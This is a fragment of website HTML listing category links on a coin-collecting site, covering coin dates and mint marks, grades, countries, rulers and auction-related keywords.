	<li class="cat-item cat-item-3934"><a href="https://ngcjewelrycoin.com/category/1849-2009/" >1849-2009</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://ngcjewelrycoin.com/category/1851-c/" >1851-c</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://ngcjewelrycoin.com/category/1851-o/" >1851-o</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://ngcjewelrycoin.com/category/1852-c/" >1852-c</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://ngcjewelrycoin.com/category/1852-o/" >1852-o</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://ngcjewelrycoin.com/category/1853-1932/" >1853-1932</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://ngcjewelrycoin.com/category/1854-dated/" >1854-dated</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://ngcjewelrycoin.com/category/1854-o/" >1854-o</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://ngcjewelrycoin.com/category/1855-a/" >1855-a</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://ngcjewelrycoin.com/category/1856-s/" >1856-s</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://ngcjewelrycoin.com/category/1857-a/" >1857-a</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://ngcjewelrycoin.com/category/1857-s/" >1857-s</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://ngcjewelrycoin.com/category/1859-dated/" >1859-dated</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://ngcjewelrycoin.com/category/1862-c/" >1862-c</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://ngcjewelrycoin.com/category/1862-s/" >1862-s</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://ngcjewelrycoin.com/category/1863-s/" >1863-s</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://ngcjewelrycoin.com/category/1864-s/" >1864-s</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://ngcjewelrycoin.com/category/1865-e/" >1865-e</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://ngcjewelrycoin.com/category/1868-s/" >1868-s</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://ngcjewelrycoin.com/category/1872a/" >1872a</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://ngcjewelrycoin.com/category/1875-cc/" >1875-cc</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://ngcjewelrycoin.com/category/1877-cc/" >1877-cc</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://ngcjewelrycoin.com/category/1878-s/" >1878-s</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://ngcjewelrycoin.com/category/1879-s/" >1879-s</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://ngcjewelrycoin.com/category/1881-cc/" >1881-cc</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://ngcjewelrycoin.com/category/1882-cc/" >1882-cc</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://ngcjewelrycoin.com/category/1882-h/" >1882-h</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://ngcjewelrycoin.com/category/1884-cc/" >1884-cc</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://ngcjewelrycoin.com/category/1885-2015-cc/" >1885-2015-cc</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://ngcjewelrycoin.com/category/1885m/" >1885m</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://ngcjewelrycoin.com/category/1886-a/" >1886-a</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://ngcjewelrycoin.com/category/1887-m/" >1887-m</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://ngcjewelrycoin.com/category/1888-s/" >1888-s</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://ngcjewelrycoin.com/category/1889-s/" >1889-s</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://ngcjewelrycoin.com/category/1889-zsmo/" >1889-zsmo</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://ngcjewelrycoin.com/category/1890-cc/" >1890-cc</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://ngcjewelrycoin.com/category/1891-cc/" >1891-cc</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://ngcjewelrycoin.com/category/1892-s/" >1892-s</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://ngcjewelrycoin.com/category/1893a/" >1893a</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://ngcjewelrycoin.com/category/1893kb/" >1893kb</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://ngcjewelrycoin.com/category/1895a/" >1895a</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://ngcjewelrycoin.com/category/1895s/" >1895s</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://ngcjewelrycoin.com/category/18976-go/" >18976-go</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://ngcjewelrycoin.com/category/1897a/" >1897a</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://ngcjewelrycoin.com/category/1897ee/" >1897ee</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://ngcjewelrycoin.com/category/1897kb/" >1897kb</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ngcjewelrycoin.com/category/1898-s/" >1898-s</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://ngcjewelrycoin.com/category/1898a/" >1898a</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://ngcjewelrycoin.com/category/1899-s/" >1899-s</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://ngcjewelrycoin.com/category/1900-p/" >1900-p</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://ngcjewelrycoin.com/category/1901-p/" >1901-p</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://ngcjewelrycoin.com/category/1901-s/" >1901-s</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://ngcjewelrycoin.com/category/1904-cn/" >1904-cn</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://ngcjewelrycoin.com/category/1904-mo/" >1904-mo</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://ngcjewelrycoin.com/category/1904-o/" >1904-o</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://ngcjewelrycoin.com/category/1905-p/" >1905-p</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://ngcjewelrycoin.com/category/1906-p/" >1906-p</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://ngcjewelrycoin.com/category/1907-d/" >1907-d</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://ngcjewelrycoin.com/category/1908-1929/" >1908-1929</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://ngcjewelrycoin.com/category/1909-d/" >1909-d</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://ngcjewelrycoin.com/category/1909-s/" >1909-s</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://ngcjewelrycoin.com/category/1910-d/" >1910-d</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://ngcjewelrycoin.com/category/1910-s/" >1910-s</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://ngcjewelrycoin.com/category/1911-c/" >1911-c</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ngcjewelrycoin.com/category/1911-d/" >1911-d</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://ngcjewelrycoin.com/category/1911-s/" >1911-s</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://ngcjewelrycoin.com/category/1911c/" >1911c</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://ngcjewelrycoin.com/category/1912-s/" >1912-s</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ngcjewelrycoin.com/category/1913-s/" >1913-s</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://ngcjewelrycoin.com/category/1914-d/" >1914-d</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://ngcjewelrycoin.com/category/1914-g/" >1914-g</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://ngcjewelrycoin.com/category/1914-s/" >1914-s</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://ngcjewelrycoin.com/category/1914a/" >1914a</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://ngcjewelrycoin.com/category/1915-s/" >1915-s</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://ngcjewelrycoin.com/category/1917-c/" >1917-c</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://ngcjewelrycoin.com/category/1923-p/" >1923-p</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://ngcjewelrycoin.com/category/1925-d/" >1925-d</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://ngcjewelrycoin.com/category/1927sa/" >1927sa</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://ngcjewelrycoin.com/category/1929-sa/" >1929-sa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ngcjewelrycoin.com/category/1932/" >1932-</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://ngcjewelrycoin.com/category/1945-46/" >1945-46</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://ngcjewelrycoin.com/category/1967-2017/" >1967-2017</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://ngcjewelrycoin.com/category/1968ni/" >1968ni</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://ngcjewelrycoin.com/category/1970-71/" >1970-71</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://ngcjewelrycoin.com/category/1981fm/" >1981fm</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://ngcjewelrycoin.com/category/1986-p/" >1986-p</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://ngcjewelrycoin.com/category/1986-pm/" >1986-pm</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://ngcjewelrycoin.com/category/1986-w/" >1986-w</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://ngcjewelrycoin.com/category/1987-p/" >1987-p</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://ngcjewelrycoin.com/category/1987-w/" >1987-w</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://ngcjewelrycoin.com/category/1987-y/" >1987-y</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://ngcjewelrycoin.com/category/1988-p/" >1988-p</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://ngcjewelrycoin.com/category/1988-w/" >1988-w</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://ngcjewelrycoin.com/category/1989p/" >1989p</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://ngcjewelrycoin.com/category/1989y/" >1989y</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ngcjewelrycoin.com/category/1990-p/" >1990-p</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://ngcjewelrycoin.com/category/1991-1995-w/" >1991-1995-w</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://ngcjewelrycoin.com/category/1991-w/" >1991-w</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://ngcjewelrycoin.com/category/1991p/" >1991p</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://ngcjewelrycoin.com/category/1992-p/" >1992-p</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://ngcjewelrycoin.com/category/1992-w/" >1992-w</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://ngcjewelrycoin.com/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://ngcjewelrycoin.com/category/1994-w/" >1994-w</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://ngcjewelrycoin.com/category/1995-w/" >1995-w</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://ngcjewelrycoin.com/category/1996-2007/" >1996-2007</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://ngcjewelrycoin.com/category/1996-w/" >1996-w</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://ngcjewelrycoin.com/category/1997-w/" >1997-w</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://ngcjewelrycoin.com/category/1997fm/" >1997fm</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://ngcjewelrycoin.com/category/1998-w/" >1998-w</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://ngcjewelrycoin.com/category/1999-w/" >1999-w</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://ngcjewelrycoin.com/category/2000/" >2000-</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://ngcjewelrycoin.com/category/2000-w/" >2000-w</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://ngcjewelrycoin.com/category/2001-j/" >2001-j</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://ngcjewelrycoin.com/category/2001-w/" >2001-w</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://ngcjewelrycoin.com/category/2002-w/" >2002-w</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://ngcjewelrycoin.com/category/2005-w/" >2005-w</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://ngcjewelrycoin.com/category/2006-2016/" >2006-2016</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://ngcjewelrycoin.com/category/2006-2019/" >2006-2019</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://ngcjewelrycoin.com/category/2006-s/" >2006-s</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ngcjewelrycoin.com/category/2006-w/" >2006-w</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://ngcjewelrycoin.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://ngcjewelrycoin.com/category/2007-2016-w/" >2007-2016-w</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ngcjewelrycoin.com/category/2007-w/" >2007-w</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://ngcjewelrycoin.com/category/2008-p/" >2008-p</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://ngcjewelrycoin.com/category/2008-w/" >2008-w</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://ngcjewelrycoin.com/category/2009-w/" >2009-w</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://ngcjewelrycoin.com/category/2010-p/" >2010-p</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://ngcjewelrycoin.com/category/2010-w/" >2010-w</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://ngcjewelrycoin.com/category/2011-w/" >2011-w</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://ngcjewelrycoin.com/category/2012-w/" >2012-w</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://ngcjewelrycoin.com/category/2012p/" >2012p</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://ngcjewelrycoin.com/category/2013-p/" >2013-p</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://ngcjewelrycoin.com/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://ngcjewelrycoin.com/category/2014-j/" >2014-j</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://ngcjewelrycoin.com/category/2014-w/" >2014-w</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://ngcjewelrycoin.com/category/2014w/" >2014w</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://ngcjewelrycoin.com/category/2015-p/" >2015-p</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ngcjewelrycoin.com/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ngcjewelrycoin.com/category/2016-p/" >2016-p</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://ngcjewelrycoin.com/category/2016-s/" >2016-s</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://ngcjewelrycoin.com/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://ngcjewelrycoin.com/category/2016p/" >2016p</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ngcjewelrycoin.com/category/2017-p/" >2017-p</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://ngcjewelrycoin.com/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://ngcjewelrycoin.com/category/2017w/" >2017w</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://ngcjewelrycoin.com/category/2018-mo/" >2018-mo</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://ngcjewelrycoin.com/category/2018-p/" >2018-p</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ngcjewelrycoin.com/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://ngcjewelrycoin.com/category/2018w/" >2018w</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://ngcjewelrycoin.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ngcjewelrycoin.com/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://ngcjewelrycoin.com/category/2019w/" >2019w</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://ngcjewelrycoin.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://ngcjewelrycoin.com/category/2020-w/" >2020-w</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://ngcjewelrycoin.com/category/2020p/" >2020p</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://ngcjewelrycoin.com/category/2020w/" >2020w</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://ngcjewelrycoin.com/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://ngcjewelrycoin.com/category/2022-p/" >2022-p</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://ngcjewelrycoin.com/category/2022-w/" >2022-w</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://ngcjewelrycoin.com/category/2022m/" >2022m</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://ngcjewelrycoin.com/category/2022s/" >2022s</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://ngcjewelrycoin.com/category/2023-w/" >2023-w</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://ngcjewelrycoin.com/category/2024-w/" >2024-w</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://ngcjewelrycoin.com/category/2024g/" >2024g</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://ngcjewelrycoin.com/category/2025-w/" >2025-w</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://ngcjewelrycoin.com/category/2025p/" >2025p</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://ngcjewelrycoin.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://ngcjewelrycoin.com/category/230th/" >230th</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://ngcjewelrycoin.com/category/24kt/" >24kt</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://ngcjewelrycoin.com/category/25oz/" >25oz</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://ngcjewelrycoin.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://ngcjewelrycoin.com/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://ngcjewelrycoin.com/category/4-coin/" >4-coin</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://ngcjewelrycoin.com/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://ngcjewelrycoin.com/category/41-42/" >41-42</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://ngcjewelrycoin.com/category/457-474/" >457-474</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://ngcjewelrycoin.com/category/474-491/" >474-491</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://ngcjewelrycoin.com/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://ngcjewelrycoin.com/category/5-gold/" >5-gold</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://ngcjewelrycoin.com/category/5000f/" >5000f</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://ngcjewelrycoin.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://ngcjewelrycoin.com/category/67th/" >67th</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://ngcjewelrycoin.com/category/7-coin/" >7-coin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://ngcjewelrycoin.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://ngcjewelrycoin.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://ngcjewelrycoin.com/category/achaemenid/" >achaemenid</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://ngcjewelrycoin.com/category/achilles/" >achilles</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://ngcjewelrycoin.com/category/aelia/" >aelia</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://ngcjewelrycoin.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://ngcjewelrycoin.com/category/ah1122/" >ah1122</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://ngcjewelrycoin.com/category/ah120219/" >ah120219</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://ngcjewelrycoin.com/category/ah122315/" >ah122315</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://ngcjewelrycoin.com/category/ah13274/" >ah13274</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://ngcjewelrycoin.com/category/ah1336/" >ah1336</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://ngcjewelrycoin.com/category/ah1370/" >ah1370</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://ngcjewelrycoin.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://ngcjewelrycoin.com/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://ngcjewelrycoin.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://ngcjewelrycoin.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://ngcjewelrycoin.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ngcjewelrycoin.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://ngcjewelrycoin.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://ngcjewelrycoin.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://ngcjewelrycoin.com/category/anastasius/" >anastasius</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://ngcjewelrycoin.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://ngcjewelrycoin.com/category/ancients/" >ancients</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://ngcjewelrycoin.com/category/andronicus/" >andronicus</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://ngcjewelrycoin.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://ngcjewelrycoin.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://ngcjewelrycoin.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://ngcjewelrycoin.com/category/aramco/" >aramco</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://ngcjewelrycoin.com/category/arcadius/" >arcadius</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://ngcjewelrycoin.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://ngcjewelrycoin.com/category/armenia/" >armenia</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://ngcjewelrycoin.com/category/armenian/" >armenian</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://ngcjewelrycoin.com/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://ngcjewelrycoin.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://ngcjewelrycoin.com/category/atocha/" >atocha</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://ngcjewelrycoin.com/category/au-50/" >au-50</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://ngcjewelrycoin.com/category/au50/" >au50</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://ngcjewelrycoin.com/category/au53/" >au53</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://ngcjewelrycoin.com/category/au55/" >au55</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://ngcjewelrycoin.com/category/au58/" >au58</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://ngcjewelrycoin.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ngcjewelrycoin.com/category/augustus/" >augustus</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ngcjewelrycoin.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://ngcjewelrycoin.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://ngcjewelrycoin.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://ngcjewelrycoin.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://ngcjewelrycoin.com/category/axumite/" >axumite</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://ngcjewelrycoin.com/category/bahamas/" >bahamas</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://ngcjewelrycoin.com/category/baht/" >baht</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://ngcjewelrycoin.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://ngcjewelrycoin.com/category/basil/" >basil</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://ngcjewelrycoin.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://ngcjewelrycoin.com/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://ngcjewelrycoin.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://ngcjewelrycoin.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://ngcjewelrycoin.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://ngcjewelrycoin.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://ngcjewelrycoin.com/category/belize/" >belize</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://ngcjewelrycoin.com/category/bermuda/" >bermuda</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://ngcjewelrycoin.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://ngcjewelrycoin.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://ngcjewelrycoin.com/category/biafra/" >biafra</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://ngcjewelrycoin.com/category/bidding/" >bidding</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ngcjewelrycoin.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://ngcjewelrycoin.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://ngcjewelrycoin.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://ngcjewelrycoin.com/category/bolivia/" >bolivia</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://ngcjewelrycoin.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://ngcjewelrycoin.com/category/braided/" >braided</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://ngcjewelrycoin.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://ngcjewelrycoin.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://ngcjewelrycoin.com/category/breast/" >breast</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://ngcjewelrycoin.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://ngcjewelrycoin.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://ngcjewelrycoin.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://ngcjewelrycoin.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://ngcjewelrycoin.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ngcjewelrycoin.com/category/brutus/" >brutus</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://ngcjewelrycoin.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://ngcjewelrycoin.com/category/bulgaria/" >bulgaria</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://ngcjewelrycoin.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://ngcjewelrycoin.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://ngcjewelrycoin.com/category/burnished/" >burnished</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://ngcjewelrycoin.com/category/burundi/" >burundi</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://ngcjewelrycoin.com/category/buying/" >buying</a>
